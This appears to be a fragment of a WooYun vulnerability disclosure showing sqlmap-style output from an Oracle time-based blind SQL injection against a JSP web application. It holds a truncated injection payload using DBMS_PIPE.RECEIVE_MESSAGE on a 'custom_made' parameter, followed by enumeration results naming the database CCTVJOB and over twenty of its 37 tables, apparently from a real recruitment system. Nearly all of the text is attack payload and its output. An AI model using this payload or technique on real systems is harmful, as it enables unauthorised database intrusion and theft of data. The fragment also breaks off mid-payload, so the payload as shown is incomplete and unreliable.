 Title: Oracle AND time-based blind↓
Payload: custom_made=2' AND 3078=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(74)||CHR(112)||CHR(
---↓
web application technology: JSP↓
back-end DBMS: Oracle↓
Database: CCTVJOB↓
[37 tables]↓
+---------------------+↓
| DB_TB_AREA |↓
| DB_TB_ARTICLE |↓
| DB_TB_COLUMN |↓
| DB_TB_DEGREE |↓
| DB_TB_DEPARTMENT |↓
| DB_TB_EDUCATION |↓
| DB_TB_FLOWDETAIL |↓
| DB_TB_JOB |↓
| DB_TB_JOBTYPE |↓
| DB_TB_LANGLEVEL |↓
| DB_TB_LANGUAGE |↓
| DB_TB_MAILTEMPLATE |↓
| DB_TB_MDITEM |↓
| DB_TB_MODULES |↓
| DB_TB_MONEY |↓
| DB_TB_ONLINEITEM |↓
| DB_TB_ONLINEPAPER |↓
| DB_TB_ONLINEQST |↓
| DB_TB_PAPER_QST |↓
| DB_TB_PREC |↓
| DB_TB_PROFESSIONAL |↓
www.wooyun.org